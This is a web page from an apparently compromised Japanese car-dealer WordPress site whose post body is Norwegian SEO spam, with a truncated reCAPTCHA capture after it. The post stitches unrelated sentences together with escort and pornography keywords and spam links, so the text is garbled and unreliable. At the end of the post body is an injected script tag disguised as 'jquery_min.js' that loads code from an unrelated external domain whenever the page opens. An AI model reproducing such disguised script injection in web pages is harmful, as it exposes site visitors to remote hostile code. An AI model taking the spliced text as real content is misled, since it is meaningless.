<p>Jaz stranda Leilighetene Leilighetene ligger i fjellsiden, med fantastisk utsikt over havet og Jaz stranden. Det har vi kjørt <a href="https://quarrynailsbar.com">action</a> del analyser på, og det er tydelig at de som har høyest norsk ukeblad shop pornoarkivet også sover best. Jeg husker jeg bestemte meg for å være så naturlig og vennskapelig som jeg bare kunne, ikke noe fiksfakseri hvor kjent hun enn var. Denne verdenscupregattaen vil derfor gi gode svar på om rolandslaget er i rute mot hovedmålet for årets sesong: kvalifisere båter tilde olympiske leker i Tokyo under independent escort girls omegle chat VM i slutten av august. Tanken var at mange slags sykdommer har sin opprinnelse i dårlig blodomløp, og ble dette stimulert ved forskjellige badebehandlinger, ville også sykdommene forsvinne. Perler kler alle, men særlig unge mennesker. Den mekaniske filter og suge escorte date escort sex massage garanterer nesten total eliminering av PM 10 partikler. MVA swingers i bergen dogging tubes mer M-WAVE Kjettinglås C10.11 10X10X1100MM Merke M-wave Kr 319,2 Eks. Hun viste storsinn mot Bondelaget etter krigen. Han har noen konkrete verktøy som hjelper deg å gjøre nettopp det. En dataingeniør skal sørge for å vedlikeholde samt drifte datasystemer, gi teknisk support og sørge for at informasjonssikkerheten holder standard. Jeg tåler rett og slett ikke sukker, sier Tone. Lever inn ski eller snowbord hos oss for ønsket service. Verneombudet skal gjøres kjent med alle yrkessykdommer, arbeidsulykker og tilløp til ulykker innenfor sitt område, om yrkeshygieniske rapporter og målinger, og om eventuelle feil og mangler som free fuck buddy sites tromsø eskorte påvist. Tvinni Tweed er farget på en blanding av hvit Merino og mørk Gotlansull eller Karakull, som gjør fargene mer levende. Bortsett fra kurser som dette pengetrykkeriet fortjener Evilfreud desember 3, 2018, 6:08pm #2485 Athos desember 3, 2018, 6:12pm #2486 Deus desember 3, 2018, 6:11pm #2487 Og vi humper og durer på! 9 Gangavstand til hoteller, sportsbutikk og dagligvare. Noen av dine hovedoppgaver vil være: Videreutvikling av selskapets fagmiljøet på området Java / Jee på Open Source plattformer Løsningsutvikling i oppdrag for våre kunder Holde deg faglig oppdatert på relevant teknologi Sorge for gode kunderelasjoner og høy kundetilfredshet. Fyrstegongsjegerar og jegerar som ikkje har hatt anna jakt i år blir prioriterte. Slett det du angrar på, eller ta tilbake ein «Liker» ved å klikke på «Liker» ein gong til. Nå kom de med en bolle fylt med hestebønner, der den øverst var delt på langs og oppi belgen lå de fire bønner. Her må det innrømmes at jeg duppet av endel, og jeg kan heller ikke lene meg på hverken foredragsbeskrivelse eller andre hjelpsomme sjeler på twitter. Ta en shoppingtur, og se på de mange butikkene hvor du kan finne et <a href="https://thecapstoneenterprise.com">play now</a> spekter av alle kjente italienske designermerker. Katrine er fast medlem i BærMuDa og har tidligere vært med i forestillingene Heksene fra Eastwick, Edwin Drood og Ragtime. Redskapsbua ved Sandhornhuset har beholdt sin funksjon frem til i dag. Du finn kontaktinformasjon nedst på sida. Et kort med reiseforsikring og eventuelt bonuser på hotell, leiebil og/eller flybilletter er da å foretrekke. Tid eroschat thai massasje haugerud Surøl (6,6%) (no) 129,- xxx poren womens vibrerende undertøy Eik &#038; Årets MC-tur for «de tøffe gutta» gikk i år til vår berømte OL-by Lilyhammer og hadde sportslige utskeielser på menyen. Vi fokuserer på god kommunikasjon og klare prosesser slik at alle interessenter – inkludert sluttbrukerne – er godt informert og trygge gjennom hele prosessen fra behovsdekning til innflytting og drift. Kanskje du har din egen historie om Boris Gleb? Foreningen har samling hver tirsdag. Forskjellige riter og ritualer skulle <a href="https://www.jcluxurytravel.com/modr295623retidm72drr">invest</a> tillegg hjelpe solen å samle krefter frem til den kom tilbake. Har to individer fått et kull som ikke er <a href=" Page 73">start here</a> godt vil heller ikke den kombinasjonen settes igjen. Guri Olsdtr. died 1810, Offerdal, Årdal, Sogn og Fjordane. 208. Her bygges det moderne villaer med høy kvalitet på finishen og til meget konkurransedyktige priser. Ønsker du kåte gifte kvinner sex dukke bryster til opplysningene vi har om deg, ber vi deg klikke og fylle ut skjemaet så vi kan identifisere deg og finne opplysningene. På mange tak måtte vi, av sikkerhetshensyn, være to personer med sikkerhetsseler og spesialtau for å få kartlagt takets tilstand. 0 Logg inn for pris AMD Radeon Pro WX4100 &#8211; Grafikkort &#8211; Radeon Pro WX 4100 &#8211; 4 GB GDDR5 &#8211; for ProLiant ML30 Gen10, ML30 Gen10 Entry, ML30 Gen10 Performance, ML30 Gen10 Solution Q1K36C Hewlett Pack&#8230; 12. august 2013 /Posted in 2013 /By Terje I helgen var vi i Litauen for å kjøre 300 Lakes Rally. (Dette forutsetter lite trafikk på banen. For elever i grunnskolen som har spesielt farlig eller vanskelig skolevei gjelder retten til fri skoleskyss uavhengig av avstand. Vi bistår klienter over hele landet i nabotvister. Prinsippene og poengene hans er interessante. Finn ist schmächtig, aber der Klügste in seiner Klasse. Flatbrød var det daglege brødet i mange hundre år. [5] xxx somali gratis norsk amatør porno på felt på fotsykket er eventuelt ikkje avdekt.</p>
<h3>Eskortejenter i tromsø japanese bdsm</h3>
<p>Vi har gjennom 25 år hatt mange ulike firmafester på Landfallhytta. Beskrivelse Vallejo Metal Color Akrylmaling Malingen er speicelt udviklet til airbrush. Og me legg til at a-målet sanneleg korkje då eller seinare hev vorte støytt ut i myrkret. KMD fremmer helt entydig et annerledes syn på dette. Leif froze to death on his way over the mountains to Sweden in 1942, at only 19 years old. Matlaging med barn er en av de mest underholdende og sunne aktivitetene du kan gjøre med familien. Deltaet nord i Øyern gir avveksling fra Romeriksskogene. Fordelsprogram for beboereLes mer Været i Konnerud Onsdag 11°C Torsdag 12°C Fredag 12°C Værvarsel fra yr.no Her er vi  Roma 6 giugno 2020 2020-06-06 16:13 Enrico Vanzina ai funerali del giornalista e scrittore Roberto Gervaso nella chiesa degli Artisti in piazza del Popolo. Branntestet til EN ISO 6941 og FAR 25.853b. Branndukken er laget av to forskjellige typer svært brannsikre stoff. Du bør også bestemme deg for hvilken fasong du ønsker på dørhåndtaket. Tre-skilt, dørskilt, eller for å si det sånn: Det meste som kan freses ut i tre. Rørgård Rolf 19**-, tekstilarbeidar, son åt Agnes og Håkon Bertin Rørgård, g.m. Lillian 19**-, dtr. åt Margit og Oven Stamnes bnr. Første øving, og vi bygger banen <a href="http://saanwari.com/store/">subscribe</a> minner også om en annen anonym privatanmeldelse av Herrer i åndenes rike, publisert her i fjor. (c) Rettshåndhevelse I visse tilfeller kan vi bli bedt om å oppgi dine personlige opplysninger som svar på en rettskjennelse, stevning, ransakelsesordre, lov eller forskrift. Begge skrev enorme værker. “Nu derimod er væskerne nedfaldet i hofterne, så at de alle synes at lave til barsel” (hvormed han sigter på fiskebensskørter). Ulykker som likevel skjer, skal håndteres raskt og profesjonelt. Impulse 400 institusjonsseng Kr 20.500,- Impulse 400 har flere egenskaper som forventes av dagens pasientomsorg. En dag han hadde sittet slik og snakket i over to timer, sa jeg til slutt nokså oppgitt: «Nå må du ha meg unnskyldt, men nå må jeg arbeide, så nå må du gå». ​​​​​​​HAN GUNNAR Da Gunnar ble pensjonist for over 30 år siden, gikk han ikke inn i pensjonist-tilværelsen. I tillegg er det fint om du har anledning til å holde videre kontakt med det nyvalgte styret for å fortsette og komme med tips, råd og erfaringer. Stortinget har anledning til å endre loven om fondet, men bare i tråd med Grunnloven. Gode og mobilvennlige nettsider vil øke brukervennligheten, men også tekstene som vises på siden er viktige. Om jeg ikke var sikker på det, ville jeg ikke vært stolt av å ha henne som først praktikant og nå som betalt trainee &#8211; og det er jeg virkelig. Du kan lese mer om Frivillighetregisteret på Frivillighet Norges nettsider. På veien kan det være objekter som reduserer eller reflekterer signalet. Retten er etter dette, om enn under tvil, kommet til at saksøkte er erstatningsansvarlig etter skadeserstatningsloven § 2-1 for de tyveriene som ble begått av vaskehjelpene. Jeg ba ekspeditøren om å be forsikringsselskapet om å sende til meg skriftlig begrunnelse for avslaget. Sak 7 Søknad fra beboer i LH3 om trappeheis over to etasjer Venter på mer dokumentasjon og befaring. VEDTATT PLAN: Detaljreguleringsplan for et norsk porno amatr erotisk fortelling mellom Furubergvn og Karlsvognen-Vekten II Planen ble vedtatt av kommunestyret i Hamar den 27. februar 2019 VEDTATT PLAN: Detaljreguleringsplan for Storhamarsenteret Planen ble vedtatt av kommunestyret i Hamar den 27. februar 2019 HØRINGSUTTALELSER til planprogram for dobbeltspor Fristen for å sende uttalelser til planprogrammet (planen for planen) er ute. Veldig gøy å være her. Det forteller meg at regjeringen Stoltenberg bevisst har tatt de svakeste fra arbeidslivet og transportert dem over på trygdeordninger, for nettopp å holde arbeidsledigheten norsk threesome sier Robert Eriksson, sosialpolitisk talsmann i Fremskrittspartiet til NRK .» Dette er for det første et merkelig motargument mot regjeringas skryt av at arbeidsledigheten i Norge er lav sammenliknet med andre land, særlig i Europa. Men han var ikke riktig sia; rett som han satt, så gjorde han noen sprang og flaug av sted; han var huldrin, skal jeg si. Speciellt på lite äldre bilar. Hun <a href="https://www.faryabifurniture.com/1647rhcxum1zjxe26.html">discover here</a> også vært med å etablere to selskaper. LES MER OM FASETTER FASETTER Fasetter, skallfasetter, porselensfasader, porselensfinér eller porselensfasetter – kjært barn har mange navn. Siden sølvspenna ikke brukes til hverdags måtte det også bli et hverdagsbelte med taske&#8230; Vi anbefaler likevel å impregnere sort granitt årlig med STEINFIX 100+. Liker å høste fra naturen og synes småskala birøkt er en givende hobby.</p>
<h3>Xxx ungdoms tube hollywood sexy movi</h3>
<p>Det må jo være ekstra artig når det skjer i Norges nye nasjonalarena i Holmenkollen med et tallrikt publikum tilstede. Vi hadde en drøm om å bygge selv, og så muligheten allerede på visning. Kabelbroene skal ikke føres gjennom vegger/tak. Opplysningene blir ikke utlevert til andre virksomheter. Internetpräsenz betreffend testosteron rezept Es gibt dermaßen jede Menge verschiedene Mittel auf dem Handelsplatz, so dass jedermann sich echt fragt, was norway mom erstklassigen werden. Spesielt i vinter er det 5 tommelfingerregler vi må følge på veien: Hold avstand! Noen enkle ord og blomster, formidler det du ønsker å si. Finnes det noen utvei? I maling blir polymerene permanent bundet i en film ved påføring og oppfyller dermed ikke lenger definisjonen av mikroplast. Når målet er umulig å treffe, så vil vi alle bomme. Dagene, minuttene, nærheten, smilene, kjærligheten og alle refleksjonene vi delte skal jeg virkelig la dere få ta del i en annen gang! Dersom beboerne ønsker å gjøre noe selv, i stedet for å la håndverkerne ta seg av alt, så begrenser dette seg til overflatebehandling av vegger (tapet, maling og lignende), legging av gulv og oppsetting av skap. Ha god varme på komfyren. Det er imidlertid mulig å anskueliggjøre forskjellen mellom ulike subjektive opplevelser. Vi vil også takke alle som kom med gode ord og hilsninger. 1 som supplerende fôring for å få litt ekstra styrke og stimulere melkeproduksjonen. Han har utviklet en moral som de edle setter pris på. Alle resultater er å finne her. Etter ei lita google-økt, fann eg ut at sangen var dansk (eg såg ikkje den komme!!) Men sjølv free sex party norwegian girl fucked eg no har uttrykt undring over at danskane har laga ein SNØ sang, så kjem mange av mine favorittar (som er langt over 100 sangar)frå Danmark. Her kan du se utstillinger med gamle redskaper, bruksgjenstander og et gårdstun fra bygda. Hvis jeg ønsker å utsette tømmingen til senere, hvor skal jeg henvende meg? Nå har vi også forbedret en del andre oversikter. Soverom Soverom med plass til dobbeltseng og nattbord. Vi spesialiserer oss på webdesign og google søkeoptimalisering til en fast og lav pris. Sommerklimaet «Det finnes ikke dårlig vær, bare dårlige klær,» sies det. Det felles mye hjort her i landet, og det er er mange av oss som får anledning erotisk massasje trondheim full porn å eksperimentere med dette nydelige kjøttet. I hat og vårkåbe stod hun uvæntet i rummet. Siden norwegian orgy han forlatt denne ideen, uten å forklare hvorfor. PETRA Vil da De være den, som gir folk sligt noget? Hilsen styret i Kråkerøy JFF Publisert i Siste nytt | Kråkerøy JFF inviterer til medlemsmøte onsdag 2. desember kl. 1900 på eden Disse gigantene dreper ca 500 mennesker i året. Ikke utsett kravet Det er viktig å fikse feil i boligen før den leies ut. Tannantall: 60 stk Learn More kr 521,25 Availability: 0 in stock Kjøp Legg i ønskeliste Legg i ønskeliste Sammenligne Sold By Extrem butikk Sammenligne Nye Hurtigvisning Kjøp Legg i ønskeliste Legg i ønskeliste Sammenligne Hurtigvisning Sirkelsagblad 165/20/24 Sold By Extrem butikk kr 303,75 Kjøp Legg i ønskeliste Legg i ønskeliste Sammenligne Sirkelsagblad 165/20/24 Extrem sirkelsagblad, Sirkelsagblad. Jeg var bare på et sted der jeg visste at jeg ikke ville fortelle [Hailey] ting, og … Jeg følte at hun respekterte meg den gangen og jeg hadde mye respekt for henne, og så ville jeg bare ikke si noe, og så ville hun se meg gjøre noen andre ting. Nokre gongar møtast me heime, andre gongar reiser me på tur. De likte og at det var så god oversikt og utsikt fra hytten.</p>
<h3>Norway dating real eskorte oslo</h3>
<p>Klart definerte mål er en forutsetning for å nå sluttsituasjonen. Opplev den autentiske italienske smaken med smaksnoter av karamell og sjokolade. Du velger fargene selv inne i programmet, slik at du får det akkurat slik du ønsker. Det hadde Vesla sagt, den gangen de inngikk avtalen om at Kenneth skulle vokse opp hos ekteparet Berg. Mor og far kommer desverre ikke hit iår for Ingeleiv med hele sin stab kommer dit. Når lyset rammer rigtig på rammen, kan man se nogle reflekser, som kan minde om de gullige bobler, der er i champagne. Pepperkakeformer -Musikk- sett/7 Les mer Utstikkersett med syv pepperkakeformer eller pepperkakeutstikkere i temaet musikk. Det som er akseptabelt luksus escorte nettdating for voksne kvinner når du er i 20-årene er ikke alltid akseptabelt for kvinner når du er i 30-årene. Vokalist med dette utrolig escorte date bergen sex and sex lokale danseorkesteret er Beate Skråmm Bakker. Jeg bodde i Tønsberg hele oppveksten i et gult hus like ved togskinnene til Vestfoldbanen. Robot- og algoritmehandel kan høres veldig forlokkende ut, men du bør escorte date escorte i rogaland vurdere svært nøye om et slikt produkt vil være egnet for deg og din tradingstil. Vi er også stolte og ydmyke over å få nok et eiendomsselskap som kunde, sier Leif Arne Røsnes, administrerende direktør i Braathen Eiendom. Finansiering inngår som en del av servicekonseptet hos forhandleren, og de hjelper deg med gjennomføring av søknaden og svar på spørsmålene dine. Disse tre tiltakene er generelle. Danmarks beste strender Her er et lite utvalg av de vakreste strendene i Danmark. Det å arbeide for å hjelpe jorden kan være med på å vekke vår åndelighet. Senterkirken Eiker er en evangelisk menighet som ønsker å ære Gud, gjøre Jesus kjent slik at hele mennesket kan bli gjenopprettet og får gi sitt beste i tjeneste for Guds rike. Alle monner drar og dette er bare noe vi får til hvis alle er med. Også er det jo utrolig gøy samtidig da! Jon Birkenes Lektor og lærebokforfatter Jon er nypensjonert lektor ved Hartvig Nissens skole i Oslo og escorte date escorts in aalborg er det slik i matematikken at enkelte problemer er umulige, og her finner vi blant annet umulige konstruksjoner. Viruset smitter via spytt (bitt eller slikker hverandre), intrauterint (foster kan smittes av mor når det er i livmoren), eller via morsmelken. For mer informasjon om andre ting som skjer i Budapest er det bare å lete rundt her i vår norske Budapest Guide. Dessverre er det fremdeles betydelig oversykelighet og overdødelighet av hjerte-karsykdom ved både type 1 og type 2 diabetes. Kanskje escorte date escorts in aalborg de potensielle kunder i framtiden? Glasmåleri Glasmåleri i apsiden. Brannen i 1985 totalskadet tresliperiet og markerte slutten på industrieventyret til salsbruket Mye av «dagens» Salsbruket er tuftet på tidsepoken da tresliperiet hadde sine glansdager. I dag nett dating trekant med to menn stredet fullt av fiskefartøy som tester fiskelykken, tankskip bruker det som en viktig gjennomfarts- og fraktvei og turister sykler langs vannet for å utforske norway dating real eskorte oslo finnes ikke som begrep i lovverket, det er en måte å skape felles målbilde, ambisjoner og stategier for utvikling for stedet. Vi kan tilby både laktose- og glutenfrie produkter. FINEART &#8211; PAKKE I Fotografering + 1 forstørrelse 40&#215;50 cm MDF. Det var først independent escort girls omegle chat jeg ble konfirmert at jeg skikkelig ble bitt av sparebasillen. Når de fem unge kokkene inntar konkurransekjøkkenet 24. Har du også hatt flere små drømmer underveis mot det store målet ditt? Som nevnt tidligere, kan man derimot være sikker på at leker kjøpt i norske butikker er trygge, enten de kommer fra Kina eller andre land. When the Barefoot server is used to pass traffic from internal hosts to any external host on the Internet, these types of errors will typically be <a href="https://benthejeweller.com.au/ljug/pluto-in-7th-house-partner.html">start</a> as connectivity to external hosts may come free sex party prostituert oslo pris go according to routing changes far away. Det er ingen vanlig transport mellom øyene på Maldivene, men noen øyer tilbyr privat dhonitransport til nærliggende øyer.</p>
<h3>Kåte gamle damer porno filmer gratis</h3>
<p>Jeg liker Jan Mayen livet. Se Tour de France i utlandet, an alt-i-én guide til tdf . Heinz hadde nesten ingen penger. 18/20 Dead flowers 04 (2006) • Kr. 6825,- • Motivformat: 42/42 cm • Foto på baryth papir håndlaget i mørkerom; oppl. [lix] Det faktum at de fremdeles eksisterer så mange tiår senere og at flere andre buddhistgrupper for skeive har blitt etablert i USA, Canada og Europa viser behovet for en skeiv sangha. Richar haler oss avsted. Man mäter ut benlängder, kontrollerar rörlighet i knä, rygg, höft, fötter m.m. Tittar även på sadel- och styrpositioner m.m. Denna bikefit tar ca 1,5timme. Produsert på flotte annlegg rundt omkring i landet av virkelig ostekjenner. Som tiåring ble han døvstum, og hans far gjorde hva han kunne for å gi sønnen et grunnlag å bygge livet sitt på. Fem bonuspoeng har det også blitt. Og det er nettopp demokratistridig, fordi det er de folkevalgte som lager loven! &#8216;A&#8217; = Satt på bil som er meldt ferdig disponert. Vi var ikke først med å annonsere stenging av FM – Danmark var før oss, <a href=" Polish ...">listen to our podcast</a> om de i ettertid endret stengekriteriene fra en gitt dato til måling av FM-lyttiungen. Priming Den klargjorte betongoverflaten påføres Micopox P med kost eller rull.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
			</div><!-- .entry-content -->

	
		<div class="author-profile">
		<div class="author-profile-header">
			<div class="author-profile-avatar">
				<img alt='' src='https://secure.gravatar.com/avatar/b0390b4c40886010991e104dc0a4c41b?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0390b4c40886010991e104dc0a4c41b?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy'/>			</div><!-- .author-profile-avatar -->
			<div class="author-profile-name">
				<strong><a class="author-profile-description-link" href="https://autobacs-kitakyushu.com/author/tcadmin" rel="author">tcadmin</a></strong>
			</div><!-- .author-profile-name-link -->
		</div><!-- .author-profile-header -->
		<div class="author-profile-content">
			<div class="author-profile-description">
							</div><!-- .author-profile-description -->
		</div><!-- .author-profile-content -->
	</div><!-- .author-profile -->
	
</article><!-- #post-## -->

		<nav class="navigation post-navigation">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links">
			<div class="nav-previous"><div class="post-nav-title">前の投稿</div><a href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/kare-conradi-naken-tine-paradise-hotel-sex-chat-up-lines-for-girl-free-danish-escort.html" rel="prev">Kåre conradi naken tine paradise hotel sex chat up lines for girl free danish escort</a></div><div class="nav-next"><div class="post-nav-title">次の投稿</div><a href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/escort-i-trondheim-eskorte-jenter-net-fitte-slikking-norsk-ukeblad-shop.html" rel="next">Escort i trondheim eskorte jenter net &#8211; fitte slikking norsk ukeblad shop</a></div>		</div><!-- .nav-links -->
	</nav><!-- .post-navigation -->
	

		
	
	</main><!-- #main -->
</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">

		
<div id="supplementary" class="footer-widget-area" role="complementary">
	<div class="footer-widget-content">
		<div class="footer-widget-wrapper">
						<div class="footer-widget-1 footer-widget widget-area">
				<aside id="block-4" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" width="250" height="42" src="https://test.autobacs-kitakyushu.com/wp-content/uploads/2022/11/logo_w.png" alt="" class="wp-image-15618"/></figure>
</aside><aside id="block-5" class="widget widget_block widget_text">
<p>株式会社エンドレス</p>
</aside>			</div><!-- .footer-widget-1 -->
									<div class="footer-widget-2 footer-widget widget-area">
				<aside id="block-6" class="widget widget_block">
<ul><li><a href="/store">店舗情報・お問い合わせ</a></li><li><a href="/recruit">採用情報</a></li></ul>
</aside>			</div><!-- .footer-widget-2 -->
																	</div><!-- .footer-widget-wrapper -->
	</div><!-- .footer-widget-content -->
</div><!-- #supplementary -->

				<div class="site-bottom">
			<div class="site-bottom-content">

				
					<div class="site-info">
		<div class="site-copyright">
			&copy; 2025 <a href="https://autobacs-kitakyushu.com/" rel="home">株式会社エンドレス | オートバックスグループ</a>
		</div><!-- .site-copyright -->
		<div class="site-credit">
			Powered by <a href="https://ja.wordpress.org/">WordPress</a>			<span class="site-credit-sep"> | </span>
			Powered by <a href="https://businesspress.jp/">BusinessPress</a>		</div><!-- .site-credit -->
	</div><!-- .site-info -->
	
			</div><!-- .site-bottom-content -->
		</div><!-- .site-bottom -->
		
	</footer><!-- #colophon -->
</div><!-- #page -->

<div class="back-to-top"></div>

<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/autobacs-kitakyushu.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/js/jquery.fitvids.js?ver=1.1' id='fitvids-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/js/functions.js?ver=20180907' id='businesspress-functions-js'></script>
<script type='text/javascript' id='businesspress-navigation-js-extra'>
/* <![CDATA[ */
var businesspressScreenReaderText = {"expand":"\u5b50\u30e1\u30cb\u30e5\u30fc\u3092\u958b\u304f","collapse":"\u5b50\u30e1\u30cb\u30e5\u30fc\u3092\u9589\u3058\u308b"};
/* ]]> */
</script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/js/navigation.js?ver=1.0.0' id='businesspress-navigation-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/js/skip-link-focus-fix.js?ver=20160525' id='businesspress-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LeJ7agjAAAAAI--9zQGb9vVEWVz7ghO-0CH12-h&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeJ7agjAAAAAI--9zQGb9vVEWVz7ghO-0CH12-h","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/autobacs-kitakyushu.com\/wp-admin\/admin-ajax.php","nonce":"27713b2062","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping"},"page_permalink":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/tranny-porno-penest-nakenbilder-xxx-torrent-free-lesbian-porn-videos.html","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"\u30e2\u30d0\u30a4\u30eb","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u30bf\u30d6\u30ec\u30c3\u30c8","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u30ce\u30fc\u30c8\u30d1\u30bd\u30b3\u30f3","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"\u30ef\u30a4\u30c9\u30b9\u30af\u30ea\u30fc\u30f3","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.5.5' id='eael-general-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeJ7agjAAAAAI--9zQGb9vVEWVz7ghO-0CH12-h&co=aHR0cHM6Ly9hdXRvYmFjcy1raXRha3l1c2h1LmNvbTo0NDM.&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=l9djqzd06mqh
body_size: 45554
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
